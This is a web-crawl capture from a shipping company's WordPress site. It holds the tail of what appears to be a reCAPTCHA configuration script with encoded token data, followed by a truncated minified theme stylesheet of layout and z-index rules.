base64]/[base64]/[base64]/DiBfDikl6w5dGJmYwYkXDkMKrBsKvw5MiNltPZx3CgMO9T146c08tP8KKRsKSBRRWYRfCpsOPW8K5LG17eCJ3dCoQw6jDuSF3FsKewq7CswPCnApGw69dwqgYMlQYw7rCoF7Cj0zDtMK+w5YRwpE6IcO8w6tyw6LCncKpZQrDg8OPdMO6asKjw6/CuMOhw6PCiWTDjQlbUgLCg3AnIGfCicOgw4wTwpjDj8KZwr7DgBEmwpg3KkLDgwkhwoXDiwDDkExXwqbDtUfDsgTChcKaw4wZXsOEJcKRwonDi8KCWzsfw4zDj8KvMysSK8ORTRjCs2EOw7/CukoHRMKewoVeCmnCniFWwo7DpcOHwqFcwoNwwp3DrMOcwqtKCW7DqBxuwrVTw5/CsMOlZcK3w6HDusKbCA8tw7MoAMK5ExjDvi5RX0jCqcKLaFjDlcKzw5zCkyl4wr/ChsOdwpY6w47ClsO1w5/CtsKlGsOvYVZoQcOiwqgpQ3LCmMOJwojCs2HDhMOYw5TCtsKnVVJeTxDCvSbCtsK+BQDDrh/Dj0zDlMOlw7NSwqpZw4vCt8KQwrnCrsKiLWLDl8KCw71qBB4VwqMnJsOZPMKLKsKswp9KwpfDt8Ozw7xff8O/wqTDkQEQwonDq8O8X8Kwwo0tTsKITMONBcOcV8O9w7jDq3jDjMKqasKhdRvDqw/DtAZ2w5ojw7/CrULCukvDrMKJX8O1Mh7CvsKoN8KMY8OSLlzDhMOwwqDCoEJUBMOdLcKpw4bDghPDrcOxw5fCoMKERMKHw6jCsMO3w4nDnBAQEsKFQsOoJzw9U8O7QSTDjg/DpsKEf8K1ecK9wqnCl8KQLDfDi8Kkwr7CjmIaw7DCshEqTsOBWgFAwo/DuwzDv8Ksw57CgcOkw6x7DcOLwqfCgcKFFcO7wqk3wobDiMK2wpPCnsKnM0U7wrlLeXrDugLCu3jCkQ3Dq0DDqsO9Sw0Kw4jCgXLDgnwGaAzDjsOtFcO8wrrCu8K4JMOfw7zDpMOpw5BSVkwkYFAtDy8dw5/Cl8O0wpfDqkwORAA/wqTCnSUuccOeTQBIcMO5AXELUjLCqcOKwqIpEXTDqHTDtWzCucOcecO9w6VRVMOjw7LDnk/CiR/CoQXDmsOPUWNhw4B/[base64]/[base64]/DpsOlw5XCu2IrwosCV8OXw4saw7JaKMKqdMOewrN0LnEqPcOEw4VrHsKbwp7CjsOGCsKhOcOPwoLCkEwlJSoqw4JpFnbDoDrDlEF/wr7Dm0h5VsOcw7bDkcOawoBbw4TChlNwN8KTS8KRwpgXw6nDlsO1w73CpMKow5rCncKJQFPChDpcacK/C3AmMsOgIsKIw77DocOUbgjCsEbDowbClDFowo5Uw68zMsKWwpfDrHtXE11lw5g3Pi9ZwqnChkViwqonw5pvw6J3DcKdc3I2wp7Ct0nCnMO0wr/CqsOcw5NIGzLCpGkkw7PCt8Obw4gqwp4YwobCoW7DoRvCq8OCd8KZwqU7ahBcU8OHS8OPdhprI2ZYccOkLMONasKKw6NCACpawqfCk8K4ScO4DMK/wqPCisKzwpnCmVHDmSsZMMOgA8K6ZcOfVcORJcKjw7cAwpBvw43DtMK7bxlcXsKYwonCnC/DggZ5E8KBQTdHGxDDmGlIQFzDiAbCv8KTw73DlwF7w4/Cnms1bmkgWsKjwooYw6V6w50BLlfCvwUywqlxPkvCgzHDlwPDhMOhw5nCgQJWA8OowqzCmsOPH3QWVlJDwqAQQMOwwq/Cr0RQwqNbR0o/[base64]/[base64]/[base64]/Zx3Cj8KNCn/Cp8OyIF96w4DDiXYuTinCoMO8w5gFwpwFOiZXTcOzwpjDlknDgMOjdcKJWcOFNsODUS3Ch8O+wq7Cqh8bw6DDhsKbwrjDkSlRwp7CgcK7w75gw5Vmw6/[base64]/w6XDn8KmKT8VOE7DqwPCrMKDwqnClD9Iw4FHw4LDjjvCg8KWw57CsSNhw7liwpxcNsOzwrjCrCzDsWcUYXx5wpzCuzvDhHXCpAxuwrfCkCjCr2drw4g9w4/[base64]/DosKBwojCmsO1XgvCpXnCu1AewoLDkcKvfcKBGcK7wpxEw5DDmcKwwoQuw6HDsMKyw5jCpWHDj09oZMOJwq8oeUjDn8KZw7HCrcOKw6jClgjCgsOfw4HCpDjDpMKww6nCtsK8w6x4DAVVd8O4wrICw49DD8OyCRs5WMKPL3HDgMKMLMKzw4/CkAvCpx50bHxzwoLDqiJcBlDDt8O7KSHCgMKewopaPy7CvyXDjMKlw45Dw5vDusKKQAbDgMOFwqcNbsORwpPDqcK7LD0Ofk/[base64]/wpTCgDfCtnzCjcO0f8OOC8KMw6wtwo8owq3CiMO4PH5odj3CqcKRw59Ew5jDtgIxw7daMcKEwpzDqsKIGMKjwq/DjMKlw68Rw5dyPHRvwpBEHg7CkFTDhsO9DWDDlHvDsFlqK8O3wojDnEEVw4vCsMKVJV1Tw5vDssOcW8KmLSPDuznCjSggwqJ/RC3CoMOFw4pOfHXDjT7DnMO0E2DDp8K8FDpXD8OxEh5gwqvDtMO5Xnkmw5Z0aAYaw6YWJzzDg8Krwp1dI8OIw5DCqsKHFxTCosK/[base64]/bnTCvMKiw4zCosOhUMKow6DDhsOnVsKKJcK9OsO/[base64]/CgE/DnjXDtcOEw6vCny7CqsK9O8OYw6x0wr/ClFljFC08ZsKLOAJeMsOaBcKoOhnChhPDssKKFQlowoAgw6JvwonDp8OJSFQVWsKQw4XCszrDpS/CusOQwpfCi0VEZjMswqYnwrXCsVzDmFvCoRJRwr/CpFDDvVnChgzDhsOGw40rw7p/DHfDmsKUwo0dw6AEEMKxwrzDvMOiwq3CoTJpw4TCjMKgLMKBwofDjcOkw6Vkw5vCl8Kpw74bwpTCr8O1w5NSw4HCkUJJwqjDkMKhw7t4wpglw7MeIcODaArDtlrDm8Kww4I3wofDs8ORfEXCusKwwpnCgVZAF8K0w41VwpTClsKja8KTCD3ClwbCph/[base64]/CocOCw7ogw4FHNsO1wpHDuMKmCMOCwoHDpiLDlw/Cj8OkwrTDhwtsBw5bwqPDrSTDqsKMUyHCqRVgw7jDvADCqSEOw5FEwp7DgMOcw4JuwpbCjRDDssOgw78NFgptwpIuLcONwqzChnnDiEjCnxzClsOCw6h7wq/[base64]/w7DDnFIGN8KfcsOJYsKww5/DrksCbsKHO8KkeXDCtHXDrl7DpXFVa3bCnWo7w4nDuQHCrH4xesKMw4jDqcOrwqDCujJ5X8OQFixGw6Vuw5LCiD7CpMKwwoYsw4PDo8KxcMOCFsKke8KhScOzwooBecOHSUw9e8K6w7bCoMOmwp7Dv8Kdw53CjMOoGEZGFGvCl8OWD1YURAwHBjFEw4/DscKSRC3DqMOKbDbCilJrwpMew77CuMK6w714IsOgwrk/cRvCkMOyw79fIQDDvHt1wqrCpcO9w7bCoT7Dl3XDh8KGwpcfw7ETbAAow7nCvxXDsMKswqZQw6vCgMO3SMOLwqZMwrtHwqHDsHDDu8O9NmDDhMOLw43Dl8OvYsKow6dwwrMAaRUQMhskB0PClkZxwpB9w67CkcKjw5LDpsK7C8OqwqoERsO9RMKgw6HDg3E/J0fCkHrDmh/DoMK/[base64]/DpVvDusOQwonDnksWecOQw7PDhUJfwph+dsKow5gMA8KdVw9xwrA6SsOtDDghw7RTw4hmwrJTQ2FAHj7Dj8OUQCDDmxMKw43DiMKSw4nDm33DqknClMKcw5tgw6HCnXZmLMK+w7Zkw7rCshLCgDTDlMKxw7PCuRjCvMOfwrHDmz/DscOtwrnCtcKgwp3DrQA1BcOswpkmwqTCpcKfXHPCrMKQXnLDgyfCmTx0wrbDijzDrXfDrcKyHUfClMK3w5VwPMK4BxF1GSfDqnccw7taWx3Dsh/DlcOwwrx0wpdIw5FPJsOxwoxRLMKtwrgKZBg6wqfDicOnI8KQcjVkw5JfHMK7\x22],null,[\x22conf\x22,null,\x226Ldlk7gUAAAAADATZE2UXWTR894aCoyrMWSp1Axw\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,333],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://www.3pshipping.net:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22ZipxoBk1olf0KzEWL0VaXNNvvQqx7v9J+c70aJqdeK0\\u003d\x22,1,0,null,1,1769089305772,0,0,[79,211],null,[245,246,84],\x22RC-vA5R4Z3hbhf0Ng\x22,null,null,null,null,null,\x220dAFcWeA7IkeeExdNqgth-1hv5bjxbW_ja0mQ6m0YSBizcVCmNR01AAA3LEfH-z1UL_uK_qU_20OFlRw6tfMR3Yuh-n2YIzSsv5w\x22,1769172105863]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://cdn-kebbp.nitrocdn.com/XRuBsiNHcVuBoPoKAdobDZuYBVWoPYAs/assets/static/optimized/rev-29ad7f7/www.3pshipping.net/combinedCss/nitro-min-noimport-a7df073939bef076d80aa4bde140ff20-stylesheet.css
body_size: 70786
content:
.popup-template .modal{opacity:0;transition:all .25s ease;}.popup-template .modal.is-open{opacity:1;transition:all .25s ease;}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,header,hgroup,html,i,iframe,img,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,small,span,strike,strong,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,tt,u,ul,var,video{margin:0;padding:0;border:0;vertical-align:baseline;font-size:100%;}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block;}audio,canvas,video{display:inline-block;}audio:not([controls]){display:none;}html{font-size:100%;-webkit-font-smoothing:antialiased;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;}body{position:relative;-webkit-text-size-adjust:100%;-webkit-font-smoothing:antialiased;}a:active,a:hover{outline:0;}sub,sup{position:relative;vertical-align:baseline;font-size:75%;line-height:0;}sup{top:-.5em;}sub{bottom:-.25em;}.google_map img{max-width:none !important;}#mk-footer img,#mk-sidebar img,.ajax_project img,.mk-edge-slider img,.mk-page-section img,.theme-content img,.vc_row-fluid img{max-width:100%;width:auto \9;height:auto;border:0;vertical-align:middle;-ms-interpolation-mode:bicubic;}button,input,select,textarea{margin:0;vertical-align:middle;font-size:100%;}button,input{line-height:normal;}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0;}button,input[type=button],input[type=reset],input[type=submit]{cursor:pointer;-webkit-appearance:button;}input[type=search]{box-sizing:content-box;-webkit-appearance:textfield;}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none;}textarea{overflow:auto;vertical-align:top;}a{color:#777;}p{margin-bottom:30px;}ol,ul{list-style:none;}blockquote,q{quotes:none;}blockquote:after,blockquote:before,q:after,q:before{content:none;}table{border-spacing:0;border-collapse:collapse;}strong,th,thead td{font-weight:700;}cite,dfn,em{font-style:italic;}code,pre{margin:10px 0 20px 0;display:block;font-size:12px;line-height:20px;border:1px solid #e8e8e8;padding:20px 10px;background:#fff;background:url("https://cdn-kebbp.nitrocdn.com/XRuBsiNHcVuBoPoKAdobDZuYBVWoPYAs/assets/images/optimized/rev-a6d4f23/www.3pshipping.net/wp-content/themes/jupiter/assets/images/pre_code.gif") repeat scroll 0 0 #f2f3f5;white-space:pre-wrap;white-space:-moz-pre-wrap !important;white-space:-pre-wrap;white-space:-o-pre-wrap;overflow:auto;}code.nitro-lazy,pre.nitro-lazy{background:none !important;}del{color:#666;text-decoration:line-through;}small,sub,sup{font-size:85%;}abbr,acronym{text-transform:uppercase;letter-spacing:.1em;}a abbr,a acronym{border:none;}abbr[title],acronym[title],dfn[title]{border-bottom:1px dotted #ccc;cursor:help;}sup{vertical-align:super;}sub{vertical-align:sub;}blockquote,code,dl,fieldset,ol,p,pre,table,ul{margin-bottom:20px;}a{text-decoration:none;}a,p{-ms-word-wrap:break-word;word-wrap:break-word;}a:active,a:focus,a:hover,a:link,a:visited{outline:0 none;text-decoration:none;}.alignleft,.floatleft{float:left;text-align:left;}.alignright,.floatright{float:right;text-align:right;}.aligncenter{margin-right:auto;margin-left:auto;text-align:center;}.align-right{text-align:right;}.align-left{text-align:left;}.align-center{text-align:center;}.clearboth{display:block;visibility:hidden;clear:both;overflow:hidden;width:0;height:0;}.clearboth:after{display:block;visibility:hidden;clear:both;width:0;height:0;content:" ";font-size:0;line-height:0;}* html .clearboth{height:1%;}.clearfix{display:block;clear:both;}.clearfix:after,.clearfix:before{content:" ";display:table;}ul{margin-bottom:1em;margin-left:1.5em;list-style-type:disc;}ul li{margin-left:.85em;}ul ul{list-style-type:square;}ul ul ul{list-style-type:circle;}ol{margin-bottom:1em;margin-left:2.35em;list-style-position:outside;list-style-type:decimal;}dt{font-weight:700;font-size:110%;margin-bottom:.2em;}dd{margin:0;padding:0 0 1em 15px;}ol ol,ul ol{margin-left:2.5em;}ol ol,ol ul,ul ol,ul ul{margin-bottom:0;}fieldset{padding:1em;border:1px solid #ddd;}legend{padding:0 .8em;font-weight:700;font-size:1.2em;}input[type=email],input[type=password],input[type=text],select,textarea{outline:0;border:none;font-size:inherit;}input,select{cursor:pointer;}input[type=email],input[type=password],input[type=text]{cursor:text;}textarea{overflow:auto;}input[type=email],input[type=password],input[type=search],input[type=tel],input[type=text],textarea{font-size:13px;color:#767676;padding:10px 12px;background-color:#fdfdfd;border:1px solid #e3e3e3;outline:0;margin-bottom:4px;}input[type=email]:focus,input[type=password]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=text]:focus,textarea:focus{background-color:#fff;border:1px solid #dcdcdc;}#theme-page select:not(.gfield_select),.woocommerce select{background-color:#fdfdfd;border:1px solid #e3e3e3;background:url("https://www.3pshipping.net/wp-content/themes/jupiter/images/selectbox-arrow.png") right center no-repeat;-webkit-appearance:none;-moz-appearance:none;appearance:none;padding:10px 12px 12px 16px;font-size:12px;line-height:14px;color:#252525;border-radius:0 !important;font-weight:700;min-width:240px;max-width:100%;display:block;}#theme-page select:not(.gfield_select).nitro-lazy,.woocommerce select.nitro-lazy{background:none !important;}option{padding:0 4px;}h1,h2,h3,h4,h5,h6{margin:0 0 .8em;font-weight:400;line-height:1.3em;-ms-word-wrap:break-word;word-wrap:break-word;text-transform:none;}h1{font-size:36px;margin-bottom:16px;}h2{font-size:30px;margin-bottom:14px;}h3{font-size:28px;margin-bottom:10px;}h4{font-size:24px;margin-bottom:9px;}h5{font-size:18px;margin-bottom:8px;}h6{font-size:14px;margin-bottom:8px;}.visuallyhidden{position:absolute !important;overflow:hidden;clip:rect(0 0 0 0);left:-100000px;top:-100000px;margin:-1px;padding:0;border:0;}.mk-video-container{position:relative;padding-bottom:56.25%;height:0;overflow:hidden;}.mk-video-container embed,.mk-video-container iframe,.mk-video-container object{position:absolute;top:0;left:0;width:100%;height:100%;}.mk-video-wrapper{max-width:100%;}.mk-background-stretch,.mk-background-stretch .parallax-layer{background-size:cover;-webkit-background-size:cover;-moz-background-size:cover;}.mk_rev_slider_wrapper{overflow:hidden;}.cf:after,.cf:before{content:" ";display:table;}.cf:after{clear:both;}.font-weight-l{font-weight:lighter;}.font-weight-n{font-weight:400;}.font-weight-b{font-weight:700;}.font-weight-100{font-weight:100;}.font-weight-200{font-weight:200;}.font-weight-300{font-weight:300;}.font-weight-400{font-weight:400;}.font-weight-500{font-weight:500;}.font-weight-600{font-weight:600;}.font-weight-700{font-weight:700;}.font-weight-800{font-weight:800;}.font-weight-900{font-weight:900;}.bold{font-weight:700;}.italic{font-style:italic;}.uppercase{text-transform:uppercase;}.text-left{text-align:left;}.text-right{text-align:right;}.text-center{text-align:center;}.letter-spacing-1{letter-spacing:1px;}.letter-spacing-2{letter-spacing:2px;}.letter-spacing-3{letter-spacing:3px;}.block{display:block;}.inline-block{display:inline-block;}.flex{display:-webkit-box;display:-ms-flexbox;display:flex;}.flex-column{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.flex-wrap{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row;flex-flow:row;-ms-flex-wrap:wrap;flex-wrap:wrap;}.flex-items-center{-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.flex-items-baseline{-webkit-box-align:baseline;-ms-flex-align:baseline;align-items:baseline;}.flex-items-start{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;}.flex-items-end{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;}.flex-items-stretch{-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;}.flex-self-center{-ms-flex-item-align:center;-ms-grid-row-align:center;align-self:center;}.flex-self-baseline{-ms-flex-item-align:baseline;align-self:baseline;}.flex-self-start{-ms-flex-item-align:start;align-self:flex-start;}.flex-self-end{-ms-flex-item-align:end;align-self:flex-end;}.flex-self-stretch{-ms-flex-item-align:stretch;-ms-grid-row-align:stretch;align-self:stretch;}.flex-justify{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;}.flex-center{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;}.flex-auto{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;}.flex-grow{-webkit-box-flex:1;-ms-flex:1 0 auto;flex:1 0 auto;}.flex-none{-webkit-box-flex:0;-ms-flex:none;flex:none;}.flex-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1;}.flex-last{-webkit-box-ordinal-group:100000;-ms-flex-order:99999;order:99999;}.width-50{width:50px;}.width-full{width:100%;}.width-x2{width:200%;}.height-50{height:50px;}.height-full{height:100%;}.left{float:left;}.right{float:right;}.clear:after,.clear:before{content:" ";display:table;}.clear:after{clear:both;}.relative{position:relative;}.absolute{position:absolute;}.fixed{position:fixed;}.z1{z-index:1;}.z2{z-index:2;}.z3{z-index:3;}.z4{z-index:4;}.z5{z-index:5;}.z999{z-index:999;}.pointer{pointer-events:auto;}.no-pointer{pointer-events:none;}.overflow-auto{overflow:auto;}.no-overflow{overflow:hidden;}.no-overflow-x{overflow-x:hidden;}.no-overflow-y{overflow-y:hidden;}.backface{-webkit-backface-visibility:visible;backface-visibility:visible;}.no-backface{-webkit-backface-visibility:hidden;backface-visibility:hidden;}.perspective{-webkit-transform:perspective(1000px);transform:perspective(1000px);-webkit-transform-style:preserve-3d;transform-style:preserve-3d;}.origin-center{-webkit-transform-origin:center;-ms-transform-origin:center;transform-origin:center;}.fold-back-horizontal{-webkit-transform:translateX(-100%) rotateY(-180deg);transform:translateX(-100%) rotateY(-180deg);}.fold-back-vertical{-webkit-transform:translateX(-100%) rotateX(-180deg);transform:translateX(-100%) rotateX(-180deg);}.bezier-1{transition:all .5s cubic-bezier(.645,.045,.355,1);}.IE .bezier-1{transition:none;}.left-0{left:0;}.left-5{left:5px;}.left-10{left:10px;}.right-0{right:0;}.right-5{right:5px;}.right-10{right:10px;}.top-0{top:0;}.top-5{top:5px;}.top-10{top:10px;}.bottom-0{bottom:0;}.bottom-5{bottom:5px;}.bottom-10{bottom:10px;}.padding-10-pr{padding:10%;}.padding-x-10-pr{padding-left:10%;padding-right:10%;}.padding-10{padding:10px;}.padding-x-10{padding-left:10px;padding-right:10px;}.padding-y-10{padding-top:10px;padding-bottom:10px;}.padding-20{padding:20px;}.padding-x-20{padding-left:20px;padding-right:20px;}.padding-y-20{padding-top:20px;padding-bottom:20px;}.margin-t-20{margin-top:20px;}.margin-r-10{margin-top:10px;}.is-hidden{display:none;visibility:hidden;}.is-visibility-hidden{visibility:hidden;}.margin-auto{margin:0 auto;}.mk-blog-classic-item .blog-social-share{z-index:30;}.post-type-badge{z-index:10;}.mk-commentlist li .comment-content{z-index:10;}.mk-blog-grid-item .blog-grid-hover-icon{z-index:10;}.mk-blog-modern-item .blog-social-share{z-index:10;}.mk-edge-one-pager .mk-grid{z-index:14;}.fullPage-slidesNav{z-index:4;}#fullPage-nav{z-index:100;}.mk-edge-slider .mk-grid{z-index:14;}.mk-edge-slider .edge-slider-holder{z-index:10;}.mk-edge-slider .edge-slider-loading{z-index:20;}.mk-edge-slider .edge-skip-slider{z-index:10;}.mk-swiper-container{z-index:1;}.swiper-pagination{z-index:10;}.mk-edge-nav a{z-index:1000;}.flex-direction-nav a{z-index:10;}#mk-footer{z-index:10;}#mk-footer.mk-footer-unfold{z-index:9;}.mk-header-toolbar{z-index:310;}.mk-language-nav-sub-wrapper{z-index:20;}.mk-fullscreen-search-overlay{z-index:999;}.mk-toolbar-resposnive-icon{z-index:80;}@media handheld,only screen and (max-width:780px){.mk-header-subscribe,.mk-login-register{z-index:50;}}.mk-header{z-index:301;}.mk-header .mk-classic-nav-bg,.mk-header .mk-header-bg{z-index:1;}.mk-header .fit-logo-img a{z-index:30;}.mk-header .mk-header-inner{z-index:300;}.mk-header-holder{z-index:200;}.header-style-2.a-sticky .mk-header-nav-container{z-index:210;}.mk-header-right{z-index:20;}.mk-header-nav-container{z-index:30;}.header-style-2.header-align-center .header-logo{z-index:2;}.header-style-2.header-align-center .mk-dashboard-trigger{z-index:3;}.header-style-3 .mk-dashboard-trigger{z-index:11;}.header-style-4{z-index:auto !important;}.header-style-4 .mk-header-inner{z-index:300 !important;}div.jp-volume-bar{z-index:20;}.mk-go-top{z-index:300;}.mk-zindex-fix{z-index:60;}#theme-page{z-index:11;}.fancybox-wrap{z-index:8020;}.fancybox-opened{z-index:8030;}#fancybox-loading{z-index:8060;}.fancybox-close{z-index:8040;}.fancybox-nav{z-index:8040;}.fancybox-nav span{z-index:8040;}.fancybox-overlay{z-index:8010;}.fancybox-title{z-index:8050;}.fancybox-title-float-wrap{z-index:8050;}.mk-classic-menu-wrapper{z-index:99;}.main-navigation-ul>li.menu-item ul.sub-menu:after{z-index:10;}.main-navigation-ul:not(.dropdownJavascript) li.menu-item:hover>ul.sub-menu{z-index:10;}.dropdownJavascript li.dropdownOpen>ul.sub-menu{z-index:10;}.has-mega-menu>ul.sub-menu>ul.sub-menu{z-index:auto;}.mk-nav-responsive-link{z-index:12;}.mk-responsive-nav{z-index:20;}#mk-page-introduce{z-index:8;}.mk-post-nav{z-index:200;}.mk-post-nav.post-nav-backward{z-index:199;}.pagnav-wrapper .pagenav-top{z-index:201;}.portfolio-loader{z-index:10000;}.portfolio-loader>div{z-index:10000;}.mk-portfolio-classic-item .featured-image img{z-index:10;}.mk-portfolio-classic-item .featured-image .image-hover-overlay{z-index:11;}.mk-portfolio-classic-item .hover-icon{z-index:20;}.mk-portfolio-item.fadebox-hover .portfolio-meta{z-index:20;}.mk-portfolio-item.fadebox-hover .featured-image:after{z-index:10;}.mk-portfolio-item.fadebox-hover .featured-image .icons-holder{z-index:13;}.mk-portfolio-item.slidebox-hover .portfolio-meta{z-index:20;}.mk-portfolio-item.slidebox-hover .icons-holder{z-index:21;}.mk-portfolio-item.slidebox-hover .image-hover-overlay{z-index:12;}.mk-portfolio-item.zoomin-hover .portfolio-meta{z-index:20;}.mk-portfolio-item.zoomin-hover .icons-holder{z-index:13;}.mk-portfolio-item.zoomin-hover .image-hover-overlay{z-index:11;}.mk-portfolio-item.zoomout-hover .icons-holder{z-index:10;}.mk-portfolio-item.zoomout-hover .portfolio-meta{z-index:10;}.mk-portfolio-item.zoomout-hover .icons-holder{z-index:10;}.mk-portfolio-item.zoomout-hover .featured-image img{z-index:11;}.mk-portfolio-item.zoomout-hover .image-hover-overlay{z-index:4;}.mk-portfolio-item.zoomout-hover .featured-image:hover .portfolio-meta{z-index:12;}.mk-portfolio-item.zoomout-hover .featured-image:hover .icons-holder{z-index:13;}.mk-portfolio-item.cube-hover .portfolio-meta{z-index:10;}.mk-portfolio-item.cube-hover .icons-holder{z-index:10;}.mk-portfolio-item.cube-hover .featured-image img{z-index:11;}.mk-portfolio-item.cube-hover .image-hover-overlay{z-index:4;}.mk-portfolio-item.cube-hover .featured-image:hover .portfolio-meta{z-index:12;}.mk-portfolio-item.cube-hover .featured-image:hover .icons-holder{z-index:13;}.mk-portfolio-item.light-zoomin-hover .portfolio-meta{z-index:20;}.mk-portfolio-item.light-zoomin-hover .icons-holder{z-index:13;}.mk-portfolio-item.light-zoomin-hover .image-hover-overlay{z-index:11;}.mk-portfolio-item .featured-image img{z-index:10;}.mk-portfolio-item .featured-image .hover-overlay{z-index:11;}.portfolio-similar-posts-image img{z-index:10;}.portfolio-similar-posts-image .image-hover-overlay{z-index:11;}.portfolio-similar-meta{z-index:20;}.mk-body-loader-overlay{z-index:2351;}.pricing-cols li.pricing-col{z-index:10;}.pricing-cols li.featured-plan{z-index:20;}.pricing-cols .pricing-price span{z-index:20;}.pricing-cols .pricing-features ul{z-index:20;}.pricing-cols .pricing-button a{z-index:20;}.intro-effect-fade,.intro-effect-zoom_out{z-index:999;}.intro-effect-shuffle{z-index:999;}.showcase-blog-overlay{z-index:30;}.mk-blog-showcase-thumb{z-index:20;}.mk-blog-showcase-thumb a{z-index:40;}.blog-showcase-extra-info{z-index:10;}.mk-button.savvy-dimension span{z-index:2;}.mk-button.savvy-dimension:after{z-index:1;}.mk-chart canvas{z-index:1;}.mk-chart .chart-percent{z-index:10;}.mk-contact-form-wrapper.classic-style .mk-form-row i{z-index:12;}.mk-contact-form-wrapper .mk-invalid{z-index:10 !important;}.mk-progress-button[data-style=move-up] .mk-progress-button-content{z-index:10;}span.wpcf7-not-valid-tip{z-index:30;}.mk-divider[class*=go_top] .divider-inner:before{z-index:3;}.mk-divider[class*=go_top] .divider-inner .divider-go-top{z-index:4;}.mk-swipe-slideshow .swiper-arrows{z-index:10;}.mk-employees.classic-style .mk-employeee-networks{z-index:1;}.mk-gallery article .image-hover-overlay{z-index:10;}.mk-gallery article .gallery-title{z-index:10;}.mk-gallery article.hover-overlay_layer .gallery-desc{z-index:10;}.mk-box-icon.boxed-style .icon-box-boxed{z-index:10;}.mk-box-icon.boxed-style .mk-main-ico{z-index:20;}.mk-image.inside-image .mk-image-caption{z-index:10;}.mk-image-overlay{z-index:10;}.mk-image-lightbox{z-index:30;}.mk-laptop-slideshow-shortcode .flex-direction-nav a{z-index:60;}.mk-laptop-image{z-index:50;}.mk-lcd-slideshow .flex-direction-nav a{z-index:60;}.mk-lcd-image{z-index:50;}.mk-page-section .vc_row-fluid{z-index:10;}.mk-video-color-mask,.mk-video-mask{z-index:3;}.mk-video-preload{z-index:2;}.mk-section-video{z-index:1;}.mk-section-video video{z-index:1;}.mk-section-image{z-index:1;}.mk-half-layout-container{z-index:5;}.mk-video-section-touch{z-index:2;}.mk-page-section-loader{z-index:20;}.mk-page-title-box .mk-page-title-box-content{z-index:10;}.mk-portfolio-carousel .flex-viewport ul li:hover .item-conten{z-index:30;}.portfolio-carousel .item-content{z-index:8;}.mk-portfolio-carousel-modern .mk-portfolio-modern-image img{z-index:10;}.mk-portfolio-carousel-modern .image-hover-overlay{z-index:11;}.mk-portfolio-carousel-modern .portfolio-meta{z-index:20;}.mk-portfolio-carousel-modern .flex-direction-nav a{z-index:20;}.mk-skill-meter .mk-progress-bar .progress-inner{z-index:1;}.mk-slideshow .mk-flex-caption span{z-index:10;}.mk-slideshow .color-mask{z-index:5;}.theatre-slider-container .desktop-theatre-slider img,.theatre-slider-container .laptop-theatre-slider img{z-index:3;}.no-csstransforms .theatre-slider-container .desktop-theatre-slider img,.no-csstransforms .theatre-slider-container .laptop-theatre-slider img{z-index:1;}.theatre-slider-container .desktop-theatre-slider .player-container,.theatre-slider-container .laptop-theatre-slider .player-container{z-index:2;}.mk-tab-slider{z-index:1;}.mk-tab-slider-nav a{z-index:2;}.mk-testimonial.modern-style .flex-control-nav{z-index:10;}.mk-tooltip{z-index:30;}#mk-theme-container{z-index:200;}.mk-side-dashboard{z-index:1;}.dashboard-opened .mk-side-dashboard{z-index:300;}.sidedash-navigation-ul{z-index:20;}.sidedash-navigation-ul li a{z-index:5;}.sidedash-navigation-ul .mk-nav-arrow{z-index:10;}.isotope-item{z-index:2;}.isotope-hidden.isotope-item{pointer-events:none;z-index:1;}.mk-vm-menuwrapper{z-index:30;}.mk-vm-menuwrapper .mk-vm-menu{z-index:30;}.mk-instagram-feeds .featured-image img{z-index:6;}.mk-instagram-feeds .image-hover-overlay{z-index:20;}.widget_recent_portfolio ul li:hover .portfolio-widget-info{z-index:20;}.portfolio-widget-thumb{z-index:10;}.widget-portfolio-overlay{z-index:10;}.portfolio-widget-lightbox,.portfolio-widget-permalink{z-index:15;}.portfolio-widget-info{z-index:8;}.mk-quick-contact-wrapper{z-index:400;}#mk-quick-contact{z-index:100;}.portfolio-widget-thumb{z-index:10;}.widget-portfolio-overlay{z-index:10;}.woocommerce .mk-product-holder{z-index:10;}.woocommerce .mk-product-holder .product-loop-image{z-index:3;}.woocommerce .mk-product-holder .product-hover-image{z-index:4;}.woocommerce .mk-product-holder .product-item-footer{z-index:6;}.woocommerce .mk-product-holder .product-loading-icon{z-index:5;}p.demo_store{z-index:99998;}.woocommerce .quantity .minus,.woocommerce .quantity .plus{z-index:10;}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{z-index:2;}.woocommerce .widget_price_filter .ui-slider .ui-slider-range{z-index:1;}.onsale,.out-of-stock{z-index:30;}.mk-woocommerce-carousel.modern-style .mk-lightbox i{z-index:14;}.mk-skip-to-next{position:absolute;display:table;left:50%;cursor:pointer;bottom:0;margin:-26px 0 26px -26px;width:50px;height:50px;border-radius:50%;text-align:center;opacity:.9;transition:all .2s ease-out;}.mk-skip-to-next svg{height:16px;width:16px;display:table-cell;display:inline-block;vertical-align:middle;transition:all .2s 